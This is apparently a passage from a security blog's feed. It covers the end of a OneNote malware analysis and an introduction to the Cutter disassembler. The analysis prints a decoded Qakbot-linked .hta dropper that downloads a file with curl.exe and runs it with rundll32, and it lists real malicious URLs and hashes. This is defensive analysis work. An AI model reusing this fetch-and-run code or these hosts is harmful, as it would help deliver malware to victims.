href="https://chef.goggleheadedhacker.com/#recipe=Find_/_Replace(%7B'option':'Regex','string':'5%26'%7D,'',true,false,true,false)&amp;input=ZjUmdTUmbjUmYzUmdDUmaTUmbzUmbjUmIDUmczUmbDUmZTUmZTUmcDUmKDUmbTUmaTUmbDUmbDUmaTUmczUmKTUmezUmdjUmYTUmcjUmIDUmZDUmYTUmdDUmZTUmIDUmPTUmIDUmbjUmZTUmdzUmIDUmRDUmYTUmdDUmZTUmKDUmKTUmOzUmdjUmYTUmcjUmIDUmYzUmdTUmcjUmRDUmYTUmdDUmZTUmIDUmPTUmIDUmbjUmdTUmbDUmbDUmOzUmZDUmbzUmIDUmezUmIDUmYzUmdTUmcjUmRDUmYTUmdDUmZTUmIDUmPTUmIDUmbjUmZTUmdzUmIDUmRDUmYTUmdDUmZTUmKDUmKTUmOzUmIDUmfTUmdzUmaDUmaTUmbDUmZTUmKDUmYzUmdTUmcjUmRDUmYTUmdDUmZTUmIDUmLTUmIDUmZDUmYTUmdDUmZTUmIDUmPDUmIDUmbTUmaTUmbDUmbDUmaTUmczUmKTUmOzUmfTUmLzUmKjUmKjUmIDUmdjUmYTUmcjUmIDUmdTUmcjUmbDUmIDUmPTUmIDUmIjUmaDUmdDUmdDUmcDUmczUmOjUmLzUmLzUmZzUmbzUmbzUmZzUmbDUmZTUmLjUmYzUmbzUmbTUmIjUmOzUmIDUmKjUmLzUmbjUmZTUmdzUmIDUmQTUmYzUmdDUmaTUmdjUmZTUmWDUmTzUmYjUmajUmZTUmYzUmdDUmKDUmIjUmdzUmczUmYzUmcjUmaTUmcDUmdDUmLjUmczUmaDUmZTUmbDUmbDUmIjUmKTUmLjUmcjUmdTUmbjUmKDUmIjUmYzUmdTUmcjUmbDUmLjUmZTUmeDUmZTUmIDUmLTUmLTUmbzUmdTUmdDUmcDUmdTUmdDUmIDUmQzUmOjUmXDUmXDUmUDUmcjUmbzUmZzUmcjUmYTUmbTUmRDUmYTUmdDUmYTUmXDUmXDUmaTUmbjUmZDUmZTUmeDUmMTUmLjUmcDUmbjUmZzUmIDUmLTUmLTUmdTUmcjUmbDUmIDUmIjUmIDUmKzUmIDUmdTUmcjUmbDUmLDUmIDUmMDUmKTUmOzUmczUmbDUmZTUmZTUmcDUmKDUmMTUmNTUmMDUmMDUmMDUmKTUmOzUmdjUmYTUmcjUmIDUmczUmaDUmZTUmbDUmbDUmIDUmPTUmIDUmbjUmZTUmdzUmIDUmQTUmYzUmdDUmaTUmdjUmZTUmWDUmTzUmYjUmajUmZTUmYzUmdDUmKDUmIjUmczUmaDUmZTUmbDUmbDUmLjUmYTUmcDUmcDUmbDUmaTUmYzUmYTUmdDUmaTUmbzUmbjUmIjUmKTUmOzUmczUmaDUmZTUmbDUmbDUmLjUmczUmaDUmZTUmbDUmbDUmZTUmeDUmZTUmYzUmdTUmdDUmZTUmKDUmIjUmcjUmdTUmbjUmZDUmbDUmbDUmMzUmMjUmIjUmLDUmIDUmIjUmQzUmOjUmXDUmXDUmUDUmcjUmbzUmZzUmcjUmYTUmbTUmRDUmYTUmdDUmYTUmXDUmXDUmaTUmbjUmZDUmZTUmeDUmMTUmLjUmcDUmbjUmZzUmLDUmVzUmaTUmbjUmZDUmIjUmLDUmIDUmIjUmIjUmLDUmIDUmIjUmbzUmcDUmZTUmbjUmIjUmLDUmIDUmMzUmKTUmOzUm">Cyberchef</a>, we can see that this function will take a URL as an argument. It will then download a file from that URL using <code class="language-plaintext highlighter-rouge">curl.exe</code> and output it into <code class="language-plaintext highlighter-rouge">C:\ProgramData\index1.png</code>. Finally, the function will execute the downloaded file using <code class="language-plaintext highlighter-rouge">rundll32.exe</code> with the function <code class="language-plaintext highlighter-rouge">Wind</code>. The decoded JavaScript function is below:</p>

<div class="language-javascript highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kd">function</span> <span class="nf">sleep</span><span class="p">(</span><span class="nx">millis</span><span class="p">)</span> <span class="p">{</span>
    <span class="kd">var</span> <span class="nx">date</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">Date</span><span class="p">();</span>
    <span class="kd">var</span> <span class="nx">curDate</span> <span class="o">=</span> <span class="kc">null</span><span class="p">;</span>
    <span class="k">do</span> <span class="p">{</span> 
        <span class="nx">curDate</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">Date</span><span class="p">();</span> 
    <span class="p">}</span><span class="nf">while</span><span class="p">(</span><span class="nx">curDate</span> <span class="o">-</span> <span class="nx">date</span> <span class="o">&lt;</span> <span class="nx">millis</span><span class="p">);</span>
<span class="p">}</span>
<span class="cm">/** var url = "https://google.com"; */</span>
<span class="k">new</span> <span class="nc">ActiveXObject</span><span class="p">(</span><span class="dl">"</span><span class="s2">wscript.shell</span><span class="dl">"</span><span class="p">).</span><span class="nf">run</span><span class="p">(</span><span class="dl">"</span><span class="s2">curl.exe --output C:</span><span class="se">\\</span><span class="s2">ProgramData</span><span class="se">\\</span><span class="s2">index1.png --url </span><span class="dl">"</span> <span class="o">+</span> <span class="nx">url</span><span class="p">,</span> <span class="mi">0</span><span class="p">);</span>
<span class="nf">sleep</span><span class="p">(</span><span class="mi">15000</span><span class="p">);</span>
<span class="kd">var</span> <span class="nx">shell</span> <span class="o">=</span> <span class="k">new</span> <span class="nc">ActiveXObject</span><span class="p">(</span><span class="dl">"</span><span class="s2">shell.application</span><span class="dl">"</span><span class="p">);</span>
<span class="nx">shell</span><span class="p">.</span><span class="nf">shellexecute</span><span class="p">(</span><span class="dl">"</span><span class="s2">rundll32</span><span class="dl">"</span><span class="p">,</span> <span class="dl">"</span><span class="s2">C:</span><span class="se">\\</span><span class="s2">ProgramData</span><span class="se">\\</span><span class="s2">index1.png,Wind</span><span class="dl">"</span><span class="p">,</span> <span class="dl">""</span><span class="p">,</span> <span class="dl">"</span><span class="s2">open</span><span class="dl">"</span><span class="p">,</span> <span class="mi">3</span><span class="p">);</span>
</code></pre></div></div>

<p>In the above snippet, we see that a comment was left in for testing the function with the URL “google.com”.</p>

<p>After the Wind function is created, it is run with the hard-coded parameter <code class="language-plaintext highlighter-rouge">https://unitedmedicalspecialties[.]com/T1Gpp/OI.png</code>. At the time of writing, this C2 is down but is associated with Qakbot according to this <a href="https://www.esentire.com/blog/onenote-payload-smuggling-multiple-threats-leverage-onenote-to-deliver-malware">report by Esentire</a>.</p>

<p>Finally, the .hta file will delete the registry key it created using VBScript.</p>

<p><img src="/assets/images/posts/onenote-analysis/file-1-hta-grabbing-payload.png" alt="Creatin new function and grabbing payload" />
<em>Creation of new function and grabbing payload</em></p>

<h2 id="conclusion">Conclusion</h2>

<p>Thanks to tools like pyOneNote, analyzing OneNote documents can be done without needing the actual OneNote application installed on your machine. This is useful for those without a Microsoft-365 subscription or without access to a Windows machine. We also used the transaction log associated with OneNote documents to extract a previous version of the payload that was associated with a different campaign entirely! This leads us to believe that whoever wrote the IcedID payload might have used a copy of the Qakbot payload as a template.</p>

<p>Thanks for reading and happy reversing!</p>

<h2 id="iocs">IOCs</h2>

<h3 id="network-indicators">Network Indicators</h3>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: left">IOC</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left">Sample 1</td>
      </tr>
      <tr>
        <td style="text-align: left">https://oopt[.]center:443/bitrix/HKD1OCEK4mWEc0/</td>
      </tr>
      <tr>
        <td style="text-align: left">http://aristonbentre[.]com/slideshow/O1uPzXd2YscA/</td>
      </tr>
      <tr>
        <td style="text-align: left">https://applink[.]gr/wp-admin/pWxO42PQrVL0ja5LTfhy/</td>
      </tr>
      <tr>
        <td style="text-align: left">http://attatory[.]com/i-bmail/6AfEa8G0W8NOtUh7hqFj/</td>
      </tr>
      <tr>
        <td style="text-align: left">http://asakitreks[.]com/uploads/ce8u7/</td>
      </tr>
      <tr>
        <td style="text-align: left">https://www[.]ata-sistemi[.]si/wp-admin/cVDQapxmtAQQq1gr3/</td>
      </tr>
      <tr>
        <td style="text-align: left">http://bvdkhuyentanyen[.]vn/files/TKK8yKdEvyYAbBE5avb/</td>
      </tr>
      <tr>
        <td style="text-align: left">http://bluegdps100[.]7m[.]pl/app/Ac8wwulKxqZjc/</td>
      </tr>
      <tr>
        <td style="text-align: left">https://casapollux[.]com/Bilder/GDo3zoURY/</td>
      </tr>
      <tr>
        <td style="text-align: left"> </td>
      </tr>
      <tr>
        <td style="text-align: left">Sample 2</td>
      </tr>
      <tr>
        <td style="text-align: left">http://corsanave[.]top/gatef.php</td>
      </tr>
      <tr>
        <td style="text-align: left">https://unitedmedicalspecialties[.]com/T1Gpp/OI.png</td>
      </tr>
    </tbody>
  </table>

</div>

<h3 id="samples-1">Samples</h3>

<div class="table">

  <table>
    <thead>
      <tr>
        <th style="text-align: left">MD5</th>
        <th style="text-align: left">Name</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left"><a href="https://bazaar.abuse.ch/sample/a43e0864905fe7afd6d8dbf26bd27d898a2effd386e81cfbc08cae9cf94ed968/">b951629aedffbabc180ee80f9725f024</a></td>
        <td style="text-align: left">info_9316876362.one</td>
      </tr>
      <tr>
        <td style="text-align: left"><a href="https://bazaar.abuse.ch/sample/3a60658cdbf960c135f07bd06d36124b5926b85c59a9c01948976b199e3959f8/">eb8d50fd5a3afa04fe7fb476f2df9e99</a></td>
        <td style="text-align: left">Inv_02_02_#2.one</td>
      </tr>
      <tr>
        <td style="text-align: left">b915056524f1b25937074727cdf5f87c</td>
        <td style="text-align: left">file_5.hta</td>
      </tr>
      <tr>
        <td style="text-align: left">c9d2355fc2be90b0fa73ecb67061a77e</td>
        <td style="text-align: left">file_1.hta</td>
      </tr>
    </tbody>
  </table>

</div>

<h2 id="mitre-attck-ids">Mitre ATT&amp;CK IDs</h2>

<div class="table">
  <table>
    <thead>
      <tr>
        <th style="text-align: left">ID</th>
        <th style="text-align: left">Name</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td style="text-align: left"><a href="https://attack.mitre.org/techniques/T1071/001/">T1071.001</a></td>
        <td style="text-align: left">Application Layer Protocol: Web Protocols</td>
      </tr>
      <tr>
        <td style="text-align: left"><a href="https://attack.mitre.org/techniques/T1218/010/">T1218.010</a></td>
        <td style="text-align: left">System Binary Proxy Execution: Regsvr32</td>
      </tr>
      <tr>
        <td style="text-align: left"><a href="https://attack.mitre.org/techniques/T1105/">T1105</a></td>
        <td style="text-align: left">Ingress Tool Transfer</td>
      </tr>
      <tr>
        <td style="text-align: left"><a href="https://attack.mitre.org/techniques/T1059/001/">T1059.001</a></td>
        <td style="text-align: left">Command and Scripting Interpreter: PowerShell</td>
      </tr>
      <tr>
        <td style="text-align: left"><a href="https://attack.mitre.org/techniques/T1204/002/">T1204.002</a></td>
        <td style="text-align: left">User Execution: Malicious File</td>
      </tr>
      <tr>
        <td style="text-align: left"><a href="https://attack.mitre.org/techniques/T1112/">T1112</a></td>
        <td style="text-align: left">Modify Registry</td>
      </tr>
      <tr>
        <td style="text-align: left"><a href="https://attack.mitre.org/techniques/T1218/011/">T1218.011</a></td>
        <td style="text-align: left">System Binary Proxy Execution: Rundll32</td>
      </tr>
    </tbody>
  </table>

</div>]]></content><author><name>Jacob Pimental</name></author><category term="OneNote" /><category term="Malware Analysis" /><category term="Tutorial" /><category term="Automation" /><summary type="html"><![CDATA[This article teaches how to analyze OneNote files using the open-source tool pyOneNote and discusses interesting features of OneNote files that are useful for analysts.]]></summary><media:thumbnail xmlns:media="http://search.yahoo.com/mrss/" url="https://goggleheadedhacker.com/assets/images/thumbnails/onenote_analysis.jpg" /><media:content medium="image" url="https://goggleheadedhacker.com/assets/images/thumbnails/onenote_analysis.jpg" xmlns:media="http://search.yahoo.com/mrss/" /></entry><entry><title type="html">Intro to Cutter</title><link href="https://goggleheadedhacker.com/post/intro-to-cutter" rel="alternate" type="text/html" title="Intro to Cutter" /><published>2023-01-18T00:00:00+00:00</published><updated>2023-01-18T00:00:00+00:00</updated><id>https://goggleheadedhacker.com/post/intro-to-cutter</id><content type="html" xml:base="https://goggleheadedhacker.com/post/intro-to-cutter"><![CDATA[<p>The majority of my earlier posts focus on reversing binaries using Radare2/Rizin from the command line. While this is a great option, I have recently switched to using the GUI alternative: Cutter. This post will be an introduction to the tool and how to use it.</p>

<ol id="markdown-toc">
  <li><a href="#what-is-cutter" id="markdown-toc-what-is-cutter">What is Cutter</a></li>
  <li><a href="#cutter-ui" id="markdown-toc-cutter-ui">Cutter UI</a>    <ol>
      <li><a href="#adding-new-tabs" id="markdown-toc-adding-new-tabs">Adding New Tabs</a></li>
      <li><a href="#disassembly-view" id="markdown-toc-disassembly-view">Disassembly View</a></li>
      <li><a href="#graph-view" id="markdown-toc-graph-view">Graph View</a></li>
      <li><a href="#functions" id="markdown-toc-functions">Functions</a></li>
      <li><a href="#decompiler" id="markdown-toc-decompiler">Decompiler</a></li>
      <li><a href="#hexdump" id="markdown-toc-hexdump">Hexdump</a></li>
      <li><a href="#search-functionality" id="markdown-toc-search-functionality">Search Functionality</a></li>
      <li><a href="#console" id="markdown-toc-console">Console</a></li>
    </ol>
  </li>
  <li><a href="#conclusion" id="markdown-toc-conclusion">Conclusion</a></li>
</ol>

<h2 id="what-is-cutter">What is Cutter</h2>

<p>Cutter is a GUI interface for the Rizin disassembler. Cutter was originally used by Radare2 so when Radare2 forked off into Rizin, Cutter went too.</p>

<p>Cutter combines a lot of the complex features of Rizin commands into an easy-to-use interface, while still allowing command line access for more experienced users. This is ideal for beginners, but advanced Rizin/Radare2 users can still thrive with this tool.</p>

<h2 id="cutter-ui">Cutter UI</h2>



<p>The UI is broken out into separate “panels” that the user can drag and drop around the main app to configure the UI how they’d like. For example, a user can have the disassembly view of the current function on the left side of the screen, and the decompiler view of the same function on the right. This is a very simple use case, but it shows that the UI can be as complex or as simple as the user wants.</p>

<p><img src="/assets/images/posts/intro-to-cutter/cutter-ui-example.png" alt="Example of Cutter's UI with the disassembler on the left and decompiler on the right" />
<em>Example of what you can do in Cutter’s UI</em></p>

<h3 id="adding-new-tabs">Adding New Tabs</h3>

<p>Along with the decompiler and disassembler views, Cutter allows you to add other tools to the display to aid in analysis. These tools include strings, a graph overview, custom type information, the Rizin console,  a search functionality, and many others.</p>


<p>To add a new window to the current layout go to the <code class="language-plaintext highlighter-rouge">Windows</code> menu option and select the display you would like to place. You can then drag the window around the app and place it anywhere in the UI. For example, a user can add a new disassembly tab to the current window by going to <code class="language-plaintext highlighter-rouge">Windows</code> and clicking <code class="language-plaintext highlighter-rouge">Add Disassembly</code>.</p>

<p><img src="/assets/images/posts/intro-to-cutter/add-disassembly.png" alt="Add Disassembly option in Windows menu" />
<em>Menu option to add new disassembly window</em></p>

<p>This will add a new tab to the bottom of the current window.</p>

<p><img src="/assets/images/posts/intro-to-cutter/new-disassembly-tab.png" alt="New Disassembly tab" />
<em>New tab created for the disassembly window</em></p>


<p>Once the new tab is created, you can move it into a window of its own by clicking the diamond icon in the top-right corner of the window. You can now drag the new window to the right of the screen so that you can split it with another window. This allows you to have two windows opened at once.</p>

<p><img src="/assets/images/posts/intro-to-cutter/moving-window.webp" alt="Moving new disassembly tab into a window of its own" />
<em>Moving the disassembly tab into a window of its own</em></p>

<h3 id="disassembly-view">Disassembly View</h3>

<p>The disassembler window shows you the disassembly of the current function you are reviewing. It also allows you to “desync” the current window from other disassembly windows you have open. This allows you to view multiple functions at once without changing the view of the other windows that are open.</p>

<p>To do this, first, follow the instructions to add a new window in the <a href="#adding-new-tabs">New Tabs section of this article</a>.</p>

<p>Once there are two disassembly windows, you might notice that they are both “synced” which means that when you click on one window, it changes the view of the other and vice versa. To desync these windows, you can right-click in one of them and select the <code class="language-plaintext highlighter-rouge">sync/unsync offset</code> option.</p>

<p><img src="/assets/images/posts/intro-to-cutter/unsyncing-offset.webp" alt="Unsyncing new disassembly window" />
<em>The process to desync the disassembly window</em></p>

<p>Now it is possible to open different functions in our new disassembly window without affecting the original function view. This is extremely useful when analyzing a binary with multiple function calls.</p>

<p>Other features in the disassembly view include: the ability to change function names, variable names, and get references to certain addresses. This is all accessed by right-clicking on the assembly instruction or variable you want information about.</p>

<p>For example, you can change the name of a variable by right-clicking it and selecting <code class="language-plaintext highlighter-rouge">Rename local...</code>. Cutter will display a menu that allows you to rename the variable. You can also change the type information about the variable to better fit the actual code.</p>

<p><img src="/assets/images/posts/intro-to-cutter/changing-variables.webp" alt="Changing variable names" />
<em>Changing variable names</em></p>

<h3 id="graph-view">Graph View</h3>


<p>Like most disassemblers, Cutter offers a graph view of the current function. This allows an analyst to see branches that occur in a function from <code class="language-plaintext highlighter-rouge">if</code> statements and allows easier navigation than the standard disassembly view. You can add a graph view by going to <code class="language-plaintext highlighter-rouge">Windows</code> and clicking on <code class="language-plaintext highlighter-rouge">Add Graph</code>.</p>

<p><img src="/assets/images/posts/intro-to-cutter/cutter-graph-view.png" alt="Cutter's graph view showing multiple branches" />
<em>Cutter’s Graph view showing multiple branches in a function</em></p>


<p>Another useful feature is the graph overview which gives a high-level view of the entire function graph. This view allows for easy navigation and the added benefit of seeing where the cursor is located compared to the whole function. To add a graph overview, click on the <code class="language-plaintext highlighter-rouge">Windows</code> tab and then click <code class="language-plaintext highlighter-rouge">Graph Overview</code>. You can drag and drop this widget anywhere on the window. I like to place it under the functions list.</p>

<p><img src="/assets/images/posts/intro-to-cutter/graph-overview.png" alt="Showing graph overview widget added to window" />
<em>Graph Overview added to the lower-left corner of the window</em></p>

<p>Another useful feature of the graph view is the ability to highlight blocks. This will change the background color of the basic block so it is easier to find. Doing this will also show up in the graph overview which makes navigation that much easier!</p>

<p>To highlight, right-click on the desired box and click <code class="language-plaintext highlighter-rouge">Highlight block</code>. Cutter will display a color wheel allowing you to choose a desired color for the block.</p>

<p><img src="/assets/images/posts/intro-to-cutter/Block-highlighting.webp" alt="Changing block to green color using Block Highlighting feature" />
<em>Changing block color using block highlighting</em></p>

<h3 id="functions">Functions</h3>



<p>The functions widget contains a list of functions that are in the binary and allows the user to navigate to a particular function by double-clicking on it. The widget also has a search bar to help the user quickly find a function.</p>

<p><img src="/assets/images/posts/intro-to-cutter/functions-list.png" alt="Functions widget showing list of functions and search bar" />
<em>Functions widget</em></p>


<p>The functions widget can display basic information about a function in a drop-down format. It also lists information about the function including: the offset, the size in bytes, whether or not it is an imported function, the number of arguments, blocks, and local variables, the calling convention, the number of edges in the graph, the size of the stack frame, and any comments the user added.</p>

<p>By right-clicking the function in the menu, a user can add comments, find references to the function, and open it in a different view.</p>

<p><img src="/assets/images/posts/intro-to-cutter/function-info.png" alt="Information about function" />
<em>Information Cutter shows about the <code class="language-plaintext highlighter-rouge">main</code> function of the binary</em></p>

<h3 id="decompiler">Decompiler</h3>


<p>By default, Cutter comes with two decompilers: jsdec and Ghidra. The jsdec decompiler is more low-level than Ghidra, providing a simpler version of disassembly rather than a C representation of the code.</p>

<p><img src="/assets/images/posts/intro-to-cutter/jsdec-vs-ghidra.png" alt="jsdec vs Ghidra output" />
<em>Decompiler output showing the difference between jsdec (left) and Ghidra (right)</em></p>

<p>As you can see, the Ghidra output is closer to the actual C representation of the code than the jsdec output.</p>

<p>To add a decompiler view, navigate to the <code class="language-plaintext highlighter-rouge">Windows</code> tab and click <code class="language-plaintext highlighter-rouge">Add Decompiler</code>. It similar features to the <a href="#dissasembler-and-creating-new-windows">disassembly window</a> including the ability to sync/unsync the window so you can view multiple functions at once.</p>

<h3 id="hexdump">Hexdump</h3>


<p>The Hexdump view is interesting as it provides the flexibility of viewing the binary at a byte-by-byte level. This allows the user to viw different hash values for a set of bytes, parse a set of bytes as disassembly, and export them into various languages like Python.</p>

<p>The panel on the right side of the window provides this functionality. Hash values for the selected set of bytes are displayed under the <code class="language-plaintext highlighter-rouge">Information</code> tab. The hashes displayed are MD5, SHA1, SHA256, and CRC32. This tab will also show the entropy for the data selected.</p>

<p><img src="/assets/images/posts/intro-to-cutter/hexdump-information.png" alt="Hexdump information section showing hash values for fist four bytes of binary" />
